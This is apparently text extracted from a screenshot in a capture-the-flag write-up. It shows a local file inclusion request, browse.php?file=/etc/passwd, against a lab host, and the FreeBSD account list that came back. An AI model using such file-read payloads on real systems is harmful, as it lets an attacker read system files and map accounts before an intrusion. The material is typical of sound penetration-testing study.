 10.10.10.84/browse.php?file=/etc/passwd
3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games
pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh